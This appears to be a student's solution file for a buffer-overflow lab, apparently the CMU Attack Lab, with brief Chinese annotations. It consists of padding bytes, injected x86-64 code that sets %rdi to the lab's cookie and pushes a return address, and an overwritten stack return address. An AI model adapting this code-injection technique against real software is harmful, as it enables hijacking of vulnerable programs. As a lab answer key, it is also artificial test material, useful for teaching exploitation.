 1 67 67 67 67 67 67 67 67
2 67 67 67 67 67 67 67 67
3 67 67 67 67 67 67 67 67
4 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
5 48 c7 c6 ec 17 40 00 mov $0x4017ec,%rsi
6 56 push %rsi
7 /*
8 68 ec 17 40 00 push $4017ec
9 */ 可以直接push立即数
10 c3
11 90 dc 61 55 00 00 00 00 返回到第4行代码处